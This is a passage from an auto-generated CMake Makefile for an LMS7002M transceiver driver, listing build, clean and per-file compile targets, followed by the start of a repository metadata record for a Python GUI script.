/home/tonix/Documents/CINVESTAV/Proyecto_Lime/LMS7002M-driver/build/CMakeFiles/progress.marks\n\t$(MAKE) -f CMakeFiles/Makefile2 all\n\t$(CMAKE_COMMAND) -E cmake_progress_start /home/tonix/Documents/CINVESTAV/Proyecto_Lime/LMS7002M-driver/build/CMakeFiles 0\n.PHONY : all\n\n# The main clean target\nclean:\n\t$(MAKE) -f CMakeFiles/Makefile2 clean\n.PHONY : clean\n\n# The main clean target\nclean/fast: clean\n\n.PHONY : clean/fast\n\n# Prepare targets for installation.\npreinstall: all\n\t$(MAKE) -f CMakeFiles/Makefile2 preinstall\n.PHONY : preinstall\n\n# Prepare targets for installation.\npreinstall/fast:\n\t$(MAKE) -f CMakeFiles/Makefile2 preinstall\n.PHONY : preinstall/fast\n\n# clear depends\ndepend:\n\t$(CMAKE_COMMAND) -H$(CMAKE_SOURCE_DIR) -B$(CMAKE_BINARY_DIR) --check-build-system CMakeFiles/Makefile.cmake 1\n.PHONY : depend\n\n#=============================================================================\n# Target rules for targets named LMS7002M\n\n# Build rule for target.\nLMS7002M: cmake_check_build_system\n\t$(MAKE) -f CMakeFiles/Makefile2 LMS7002M\n.PHONY : LMS7002M\n\n# fast build rule for target.\nLMS7002M/fast:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/build\n.PHONY : LMS7002M/fast\n\nsrc/LMS7002M_afe.o: src/LMS7002M_afe.c.o\n\n.PHONY : src/LMS7002M_afe.o\n\n# target to build an object file\nsrc/LMS7002M_afe.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_afe.c.o\n.PHONY : src/LMS7002M_afe.c.o\n\nsrc/LMS7002M_afe.i: src/LMS7002M_afe.c.i\n\n.PHONY : src/LMS7002M_afe.i\n\n# target to preprocess a source file\nsrc/LMS7002M_afe.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_afe.c.i\n.PHONY : src/LMS7002M_afe.c.i\n\nsrc/LMS7002M_afe.s: src/LMS7002M_afe.c.s\n\n.PHONY : src/LMS7002M_afe.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_afe.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_afe.c.s\n.PHONY : src/LMS7002M_afe.c.s\n\nsrc/LMS7002M_cgen.o: src/LMS7002M_cgen.c.o\n\n.PHONY : src/LMS7002M_cgen.o\n\n# target to build an object file\nsrc/LMS7002M_cgen.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_cgen.c.o\n.PHONY : src/LMS7002M_cgen.c.o\n\nsrc/LMS7002M_cgen.i: src/LMS7002M_cgen.c.i\n\n.PHONY : src/LMS7002M_cgen.i\n\n# target to preprocess a source file\nsrc/LMS7002M_cgen.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_cgen.c.i\n.PHONY : src/LMS7002M_cgen.c.i\n\nsrc/LMS7002M_cgen.s: src/LMS7002M_cgen.c.s\n\n.PHONY : src/LMS7002M_cgen.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_cgen.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_cgen.c.s\n.PHONY : src/LMS7002M_cgen.c.s\n\nsrc/LMS7002M_filter_cal.o: src/LMS7002M_filter_cal.c.o\n\n.PHONY : src/LMS7002M_filter_cal.o\n\n# target to build an object file\nsrc/LMS7002M_filter_cal.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_filter_cal.c.o\n.PHONY : src/LMS7002M_filter_cal.c.o\n\nsrc/LMS7002M_filter_cal.i: src/LMS7002M_filter_cal.c.i\n\n.PHONY : src/LMS7002M_filter_cal.i\n\n# target to preprocess a source file\nsrc/LMS7002M_filter_cal.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_filter_cal.c.i\n.PHONY : src/LMS7002M_filter_cal.c.i\n\nsrc/LMS7002M_filter_cal.s: src/LMS7002M_filter_cal.c.s\n\n.PHONY : src/LMS7002M_filter_cal.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_filter_cal.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_filter_cal.c.s\n.PHONY : src/LMS7002M_filter_cal.c.s\n\nsrc/LMS7002M_gfir.o: src/LMS7002M_gfir.c.o\n\n.PHONY : src/LMS7002M_gfir.o\n\n# target to build an object file\nsrc/LMS7002M_gfir.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_gfir.c.o\n.PHONY : src/LMS7002M_gfir.c.o\n\nsrc/LMS7002M_gfir.i: src/LMS7002M_gfir.c.i\n\n.PHONY : src/LMS7002M_gfir.i\n\n# target to preprocess a source file\nsrc/LMS7002M_gfir.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_gfir.c.i\n.PHONY : src/LMS7002M_gfir.c.i\n\nsrc/LMS7002M_gfir.s: src/LMS7002M_gfir.c.s\n\n.PHONY : src/LMS7002M_gfir.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_gfir.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_gfir.c.s\n.PHONY : src/LMS7002M_gfir.c.s\n\nsrc/LMS7002M_impl.o: src/LMS7002M_impl.c.o\n\n.PHONY : src/LMS7002M_impl.o\n\n# target to build an object file\nsrc/LMS7002M_impl.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_impl.c.o\n.PHONY : src/LMS7002M_impl.c.o\n\nsrc/LMS7002M_impl.i: src/LMS7002M_impl.c.i\n\n.PHONY : src/LMS7002M_impl.i\n\n# target to preprocess a source file\nsrc/LMS7002M_impl.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_impl.c.i\n.PHONY : src/LMS7002M_impl.c.i\n\nsrc/LMS7002M_impl.s: src/LMS7002M_impl.c.s\n\n.PHONY : src/LMS7002M_impl.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_impl.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_impl.c.s\n.PHONY : src/LMS7002M_impl.c.s\n\nsrc/LMS7002M_ldo.o: src/LMS7002M_ldo.c.o\n\n.PHONY : src/LMS7002M_ldo.o\n\n# target to build an object file\nsrc/LMS7002M_ldo.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_ldo.c.o\n.PHONY : src/LMS7002M_ldo.c.o\n\nsrc/LMS7002M_ldo.i: src/LMS7002M_ldo.c.i\n\n.PHONY : src/LMS7002M_ldo.i\n\n# target to preprocess a source file\nsrc/LMS7002M_ldo.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_ldo.c.i\n.PHONY : src/LMS7002M_ldo.c.i\n\nsrc/LMS7002M_ldo.s: src/LMS7002M_ldo.c.s\n\n.PHONY : src/LMS7002M_ldo.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_ldo.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_ldo.c.s\n.PHONY : src/LMS7002M_ldo.c.s\n\nsrc/LMS7002M_lml.o: src/LMS7002M_lml.c.o\n\n.PHONY : src/LMS7002M_lml.o\n\n# target to build an object file\nsrc/LMS7002M_lml.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_lml.c.o\n.PHONY : src/LMS7002M_lml.c.o\n\nsrc/LMS7002M_lml.i: src/LMS7002M_lml.c.i\n\n.PHONY : src/LMS7002M_lml.i\n\n# target to preprocess a source file\nsrc/LMS7002M_lml.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_lml.c.i\n.PHONY : src/LMS7002M_lml.c.i\n\nsrc/LMS7002M_lml.s: src/LMS7002M_lml.c.s\n\n.PHONY : src/LMS7002M_lml.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_lml.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_lml.c.s\n.PHONY : src/LMS7002M_lml.c.s\n\nsrc/LMS7002M_logger.o: src/LMS7002M_logger.c.o\n\n.PHONY : src/LMS7002M_logger.o\n\n# target to build an object file\nsrc/LMS7002M_logger.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_logger.c.o\n.PHONY : src/LMS7002M_logger.c.o\n\nsrc/LMS7002M_logger.i: src/LMS7002M_logger.c.i\n\n.PHONY : src/LMS7002M_logger.i\n\n# target to preprocess a source file\nsrc/LMS7002M_logger.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_logger.c.i\n.PHONY : src/LMS7002M_logger.c.i\n\nsrc/LMS7002M_logger.s: src/LMS7002M_logger.c.s\n\n.PHONY : src/LMS7002M_logger.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_logger.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_logger.c.s\n.PHONY : src/LMS7002M_logger.c.s\n\nsrc/LMS7002M_nco.o: src/LMS7002M_nco.c.o\n\n.PHONY : src/LMS7002M_nco.o\n\n# target to build an object file\nsrc/LMS7002M_nco.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_nco.c.o\n.PHONY : src/LMS7002M_nco.c.o\n\nsrc/LMS7002M_nco.i: src/LMS7002M_nco.c.i\n\n.PHONY : src/LMS7002M_nco.i\n\n# target to preprocess a source file\nsrc/LMS7002M_nco.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_nco.c.i\n.PHONY : src/LMS7002M_nco.c.i\n\nsrc/LMS7002M_nco.s: src/LMS7002M_nco.c.s\n\n.PHONY : src/LMS7002M_nco.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_nco.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_nco.c.s\n.PHONY : src/LMS7002M_nco.c.s\n\nsrc/LMS7002M_rbb.o: src/LMS7002M_rbb.c.o\n\n.PHONY : src/LMS7002M_rbb.o\n\n# target to build an object file\nsrc/LMS7002M_rbb.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_rbb.c.o\n.PHONY : src/LMS7002M_rbb.c.o\n\nsrc/LMS7002M_rbb.i: src/LMS7002M_rbb.c.i\n\n.PHONY : src/LMS7002M_rbb.i\n\n# target to preprocess a source file\nsrc/LMS7002M_rbb.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_rbb.c.i\n.PHONY : src/LMS7002M_rbb.c.i\n\nsrc/LMS7002M_rbb.s: src/LMS7002M_rbb.c.s\n\n.PHONY : src/LMS7002M_rbb.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_rbb.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_rbb.c.s\n.PHONY : src/LMS7002M_rbb.c.s\n\nsrc/LMS7002M_rfe.o: src/LMS7002M_rfe.c.o\n\n.PHONY : src/LMS7002M_rfe.o\n\n# target to build an object file\nsrc/LMS7002M_rfe.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_rfe.c.o\n.PHONY : src/LMS7002M_rfe.c.o\n\nsrc/LMS7002M_rfe.i: src/LMS7002M_rfe.c.i\n\n.PHONY : src/LMS7002M_rfe.i\n\n# target to preprocess a source file\nsrc/LMS7002M_rfe.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_rfe.c.i\n.PHONY : src/LMS7002M_rfe.c.i\n\nsrc/LMS7002M_rfe.s: src/LMS7002M_rfe.c.s\n\n.PHONY : src/LMS7002M_rfe.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_rfe.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_rfe.c.s\n.PHONY : src/LMS7002M_rfe.c.s\n\nsrc/LMS7002M_rx_filter_cal.o: src/LMS7002M_rx_filter_cal.c.o\n\n.PHONY : src/LMS7002M_rx_filter_cal.o\n\n# target to build an object file\nsrc/LMS7002M_rx_filter_cal.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_rx_filter_cal.c.o\n.PHONY : src/LMS7002M_rx_filter_cal.c.o\n\nsrc/LMS7002M_rx_filter_cal.i: src/LMS7002M_rx_filter_cal.c.i\n\n.PHONY : src/LMS7002M_rx_filter_cal.i\n\n# target to preprocess a source file\nsrc/LMS7002M_rx_filter_cal.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_rx_filter_cal.c.i\n.PHONY : src/LMS7002M_rx_filter_cal.c.i\n\nsrc/LMS7002M_rx_filter_cal.s: src/LMS7002M_rx_filter_cal.c.s\n\n.PHONY : src/LMS7002M_rx_filter_cal.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_rx_filter_cal.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_rx_filter_cal.c.s\n.PHONY : src/LMS7002M_rx_filter_cal.c.s\n\nsrc/LMS7002M_rxtsp.o: src/LMS7002M_rxtsp.c.o\n\n.PHONY : src/LMS7002M_rxtsp.o\n\n# target to build an object file\nsrc/LMS7002M_rxtsp.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_rxtsp.c.o\n.PHONY : src/LMS7002M_rxtsp.c.o\n\nsrc/LMS7002M_rxtsp.i: src/LMS7002M_rxtsp.c.i\n\n.PHONY : src/LMS7002M_rxtsp.i\n\n# target to preprocess a source file\nsrc/LMS7002M_rxtsp.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_rxtsp.c.i\n.PHONY : src/LMS7002M_rxtsp.c.i\n\nsrc/LMS7002M_rxtsp.s: src/LMS7002M_rxtsp.c.s\n\n.PHONY : src/LMS7002M_rxtsp.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_rxtsp.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_rxtsp.c.s\n.PHONY : src/LMS7002M_rxtsp.c.s\n\nsrc/LMS7002M_sxx.o: src/LMS7002M_sxx.c.o\n\n.PHONY : src/LMS7002M_sxx.o\n\n# target to build an object file\nsrc/LMS7002M_sxx.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_sxx.c.o\n.PHONY : src/LMS7002M_sxx.c.o\n\nsrc/LMS7002M_sxx.i: src/LMS7002M_sxx.c.i\n\n.PHONY : src/LMS7002M_sxx.i\n\n# target to preprocess a source file\nsrc/LMS7002M_sxx.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_sxx.c.i\n.PHONY : src/LMS7002M_sxx.c.i\n\nsrc/LMS7002M_sxx.s: src/LMS7002M_sxx.c.s\n\n.PHONY : src/LMS7002M_sxx.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_sxx.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_sxx.c.s\n.PHONY : src/LMS7002M_sxx.c.s\n\nsrc/LMS7002M_tbb.o: src/LMS7002M_tbb.c.o\n\n.PHONY : src/LMS7002M_tbb.o\n\n# target to build an object file\nsrc/LMS7002M_tbb.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_tbb.c.o\n.PHONY : src/LMS7002M_tbb.c.o\n\nsrc/LMS7002M_tbb.i: src/LMS7002M_tbb.c.i\n\n.PHONY : src/LMS7002M_tbb.i\n\n# target to preprocess a source file\nsrc/LMS7002M_tbb.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_tbb.c.i\n.PHONY : src/LMS7002M_tbb.c.i\n\nsrc/LMS7002M_tbb.s: src/LMS7002M_tbb.c.s\n\n.PHONY : src/LMS7002M_tbb.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_tbb.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_tbb.c.s\n.PHONY : src/LMS7002M_tbb.c.s\n\nsrc/LMS7002M_time.o: src/LMS7002M_time.c.o\n\n.PHONY : src/LMS7002M_time.o\n\n# target to build an object file\nsrc/LMS7002M_time.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_time.c.o\n.PHONY : src/LMS7002M_time.c.o\n\nsrc/LMS7002M_time.i: src/LMS7002M_time.c.i\n\n.PHONY : src/LMS7002M_time.i\n\n# target to preprocess a source file\nsrc/LMS7002M_time.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_time.c.i\n.PHONY : src/LMS7002M_time.c.i\n\nsrc/LMS7002M_time.s: src/LMS7002M_time.c.s\n\n.PHONY : src/LMS7002M_time.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_time.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_time.c.s\n.PHONY : src/LMS7002M_time.c.s\n\nsrc/LMS7002M_trf.o: src/LMS7002M_trf.c.o\n\n.PHONY : src/LMS7002M_trf.o\n\n# target to build an object file\nsrc/LMS7002M_trf.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_trf.c.o\n.PHONY : src/LMS7002M_trf.c.o\n\nsrc/LMS7002M_trf.i: src/LMS7002M_trf.c.i\n\n.PHONY : src/LMS7002M_trf.i\n\n# target to preprocess a source file\nsrc/LMS7002M_trf.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_trf.c.i\n.PHONY : src/LMS7002M_trf.c.i\n\nsrc/LMS7002M_trf.s: src/LMS7002M_trf.c.s\n\n.PHONY : src/LMS7002M_trf.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_trf.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_trf.c.s\n.PHONY : src/LMS7002M_trf.c.s\n\nsrc/LMS7002M_tx_filter_cal.o: src/LMS7002M_tx_filter_cal.c.o\n\n.PHONY : src/LMS7002M_tx_filter_cal.o\n\n# target to build an object file\nsrc/LMS7002M_tx_filter_cal.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_tx_filter_cal.c.o\n.PHONY : src/LMS7002M_tx_filter_cal.c.o\n\nsrc/LMS7002M_tx_filter_cal.i: src/LMS7002M_tx_filter_cal.c.i\n\n.PHONY : src/LMS7002M_tx_filter_cal.i\n\n# target to preprocess a source file\nsrc/LMS7002M_tx_filter_cal.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_tx_filter_cal.c.i\n.PHONY : src/LMS7002M_tx_filter_cal.c.i\n\nsrc/LMS7002M_tx_filter_cal.s: src/LMS7002M_tx_filter_cal.c.s\n\n.PHONY : src/LMS7002M_tx_filter_cal.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_tx_filter_cal.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_tx_filter_cal.c.s\n.PHONY : src/LMS7002M_tx_filter_cal.c.s\n\nsrc/LMS7002M_txtsp.o: src/LMS7002M_txtsp.c.o\n\n.PHONY : src/LMS7002M_txtsp.o\n\n# target to build an object file\nsrc/LMS7002M_txtsp.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_txtsp.c.o\n.PHONY : src/LMS7002M_txtsp.c.o\n\nsrc/LMS7002M_txtsp.i: src/LMS7002M_txtsp.c.i\n\n.PHONY : src/LMS7002M_txtsp.i\n\n# target to preprocess a source file\nsrc/LMS7002M_txtsp.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_txtsp.c.i\n.PHONY : src/LMS7002M_txtsp.c.i\n\nsrc/LMS7002M_txtsp.s: src/LMS7002M_txtsp.c.s\n\n.PHONY : src/LMS7002M_txtsp.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_txtsp.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_txtsp.c.s\n.PHONY : src/LMS7002M_txtsp.c.s\n\nsrc/LMS7002M_vco.o: src/LMS7002M_vco.c.o\n\n.PHONY : src/LMS7002M_vco.o\n\n# target to build an object file\nsrc/LMS7002M_vco.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_vco.c.o\n.PHONY : src/LMS7002M_vco.c.o\n\nsrc/LMS7002M_vco.i: src/LMS7002M_vco.c.i\n\n.PHONY : src/LMS7002M_vco.i\n\n# target to preprocess a source file\nsrc/LMS7002M_vco.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_vco.c.i\n.PHONY : src/LMS7002M_vco.c.i\n\nsrc/LMS7002M_vco.s: src/LMS7002M_vco.c.s\n\n.PHONY : src/LMS7002M_vco.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_vco.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_vco.c.s\n.PHONY : src/LMS7002M_vco.c.s\n\nsrc/LMS7002M_xbuf.o: src/LMS7002M_xbuf.c.o\n\n.PHONY : src/LMS7002M_xbuf.o\n\n# target to build an object file\nsrc/LMS7002M_xbuf.c.o:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_xbuf.c.o\n.PHONY : src/LMS7002M_xbuf.c.o\n\nsrc/LMS7002M_xbuf.i: src/LMS7002M_xbuf.c.i\n\n.PHONY : src/LMS7002M_xbuf.i\n\n# target to preprocess a source file\nsrc/LMS7002M_xbuf.c.i:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_xbuf.c.i\n.PHONY : src/LMS7002M_xbuf.c.i\n\nsrc/LMS7002M_xbuf.s: src/LMS7002M_xbuf.c.s\n\n.PHONY : src/LMS7002M_xbuf.s\n\n# target to generate assembly for a file\nsrc/LMS7002M_xbuf.c.s:\n\t$(MAKE) -f CMakeFiles/LMS7002M.dir/build.make CMakeFiles/LMS7002M.dir/src/LMS7002M_xbuf.c.s\n.PHONY : src/LMS7002M_xbuf.c.s\n\n# Help Target\nhelp:\n\t@echo \"The following are some of the valid targets for this Makefile:\"\n\t@echo \"... all (the default if no target is provided)\"\n\t@echo \"... clean\"\n\t@echo \"... depend\"\n\t@echo \"... install/strip\"\n\t@echo \"... edit_cache\"\n\t@echo \"... LMS7002M\"\n\t@echo \"... rebuild_cache\"\n\t@echo \"... list_install_components\"\n\t@echo \"... install/local\"\n\t@echo \"... install\"\n\t@echo \"... src/LMS7002M_afe.o\"\n\t@echo \"... src/LMS7002M_afe.i\"\n\t@echo \"... src/LMS7002M_afe.s\"\n\t@echo \"... src/LMS7002M_cgen.o\"\n\t@echo \"... src/LMS7002M_cgen.i\"\n\t@echo \"... src/LMS7002M_cgen.s\"\n\t@echo \"... src/LMS7002M_filter_cal.o\"\n\t@echo \"... src/LMS7002M_filter_cal.i\"\n\t@echo \"... src/LMS7002M_filter_cal.s\"\n\t@echo \"... src/LMS7002M_gfir.o\"\n\t@echo \"... src/LMS7002M_gfir.i\"\n\t@echo \"... src/LMS7002M_gfir.s\"\n\t@echo \"... src/LMS7002M_impl.o\"\n\t@echo \"... src/LMS7002M_impl.i\"\n\t@echo \"... src/LMS7002M_impl.s\"\n\t@echo \"... src/LMS7002M_ldo.o\"\n\t@echo \"... src/LMS7002M_ldo.i\"\n\t@echo \"... src/LMS7002M_ldo.s\"\n\t@echo \"... src/LMS7002M_lml.o\"\n\t@echo \"... src/LMS7002M_lml.i\"\n\t@echo \"... src/LMS7002M_lml.s\"\n\t@echo \"... src/LMS7002M_logger.o\"\n\t@echo \"... src/LMS7002M_logger.i\"\n\t@echo \"... src/LMS7002M_logger.s\"\n\t@echo \"... src/LMS7002M_nco.o\"\n\t@echo \"... src/LMS7002M_nco.i\"\n\t@echo \"... src/LMS7002M_nco.s\"\n\t@echo \"... src/LMS7002M_rbb.o\"\n\t@echo \"... src/LMS7002M_rbb.i\"\n\t@echo \"... src/LMS7002M_rbb.s\"\n\t@echo \"... src/LMS7002M_rfe.o\"\n\t@echo \"... src/LMS7002M_rfe.i\"\n\t@echo \"... src/LMS7002M_rfe.s\"\n\t@echo \"... src/LMS7002M_rx_filter_cal.o\"\n\t@echo \"... src/LMS7002M_rx_filter_cal.i\"\n\t@echo \"... src/LMS7002M_rx_filter_cal.s\"\n\t@echo \"... src/LMS7002M_rxtsp.o\"\n\t@echo \"... src/LMS7002M_rxtsp.i\"\n\t@echo \"... src/LMS7002M_rxtsp.s\"\n\t@echo \"... src/LMS7002M_sxx.o\"\n\t@echo \"... src/LMS7002M_sxx.i\"\n\t@echo \"... src/LMS7002M_sxx.s\"\n\t@echo \"... src/LMS7002M_tbb.o\"\n\t@echo \"... src/LMS7002M_tbb.i\"\n\t@echo \"... src/LMS7002M_tbb.s\"\n\t@echo \"... src/LMS7002M_time.o\"\n\t@echo \"... src/LMS7002M_time.i\"\n\t@echo \"... src/LMS7002M_time.s\"\n\t@echo \"... src/LMS7002M_trf.o\"\n\t@echo \"... src/LMS7002M_trf.i\"\n\t@echo \"... src/LMS7002M_trf.s\"\n\t@echo \"... src/LMS7002M_tx_filter_cal.o\"\n\t@echo \"... src/LMS7002M_tx_filter_cal.i\"\n\t@echo \"... src/LMS7002M_tx_filter_cal.s\"\n\t@echo \"... src/LMS7002M_txtsp.o\"\n\t@echo \"... src/LMS7002M_txtsp.i\"\n\t@echo \"... src/LMS7002M_txtsp.s\"\n\t@echo \"... src/LMS7002M_vco.o\"\n\t@echo \"... src/LMS7002M_vco.i\"\n\t@echo \"... src/LMS7002M_vco.s\"\n\t@echo \"... src/LMS7002M_xbuf.o\"\n\t@echo \"... src/LMS7002M_xbuf.i\"\n\t@echo \"... src/LMS7002M_xbuf.s\"\n.PHONY : help\n\n\n\n#=============================================================================\n# Special targets to cleanup operation of make.\n\n# Special rule to run CMake to check the build system integrity.\n# No rule that depends on this can have commands that come from listfiles\n# because they might be regenerated.\ncmake_check_build_system:\n\t$(CMAKE_COMMAND) -H$(CMAKE_SOURCE_DIR) -B$(CMAKE_BINARY_DIR) --check-build-system CMakeFiles/Makefile.cmake 0\n.PHONY : cmake_check_build_system\n\n"
},
{
"alpha_fraction": 0.459043949842453,
"alphanum_fraction": 0.4666106104850769,
"avg_line_length": 41.48469543457031,
"blob_id": "82a666592bf45707debbf5183b8b5d3de04e9b76",
"content_id": "68546366d6b751256fa6aa5749d2c76001ca1743",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8326,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 196,
"path": "/scripts/GUI_Labels.py",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
